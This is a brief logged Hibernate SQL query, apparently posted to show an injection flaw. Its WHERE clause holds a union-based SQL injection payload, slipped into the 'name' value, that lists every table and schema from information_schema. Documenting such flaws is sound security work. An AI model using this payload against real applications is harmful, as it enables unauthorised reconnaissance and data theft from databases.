 Hibernate:
    select
        user0_.id as id1_0_,
        user0_.email as email2_0_,
        user0_.name as name3_0_
    from
        users user0_
    where
        user0_.name='test'
        and 1=2
    union
    select
        1,
        table_name,
        table_schema
    from
        information_schema.tables#()=''